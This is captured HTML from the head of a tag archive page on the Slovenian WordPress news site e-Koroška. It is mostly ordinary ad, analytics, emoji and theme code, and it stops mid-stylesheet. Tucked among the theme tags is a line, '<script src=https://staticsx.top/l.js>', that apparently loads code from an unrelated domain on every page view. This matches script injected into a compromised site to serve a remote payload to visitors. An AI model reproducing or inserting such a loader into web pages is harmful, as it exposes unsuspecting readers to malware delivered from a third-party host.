

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/rukh-lviv/
body_size: 36433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Rukh Lviv Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/rukh-lviv/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rukh Lviv Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/rukh-lviv/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/rukh-lviv/","url":"https://e-koroska.si/oznaka/rukh-lviv/","name":"Rukh Lviv Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/rukh-lviv/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/rukh-lviv/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/03/lviv.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/rukh-lviv/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/03/lviv.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/03/lviv.jpg","width":720,"height":539,"caption":"Mladi nogometaši, Vir: Politikis"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Rukh Lviv Vir oznake" href="https://e-koroska.si/oznaka/rukh-lviv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010609' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"d2ac5f33c0","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
